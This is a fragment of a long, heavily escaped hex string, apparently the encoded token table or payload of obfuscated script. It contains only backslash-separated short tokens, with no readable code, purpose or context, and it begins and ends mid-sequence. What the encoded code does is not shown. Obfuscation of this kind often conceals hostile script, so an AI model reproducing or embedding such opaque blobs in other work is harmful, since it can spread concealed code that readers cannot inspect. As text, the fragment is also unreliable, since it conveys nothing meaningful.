c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x56\x5c\x5c\x31\x43\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c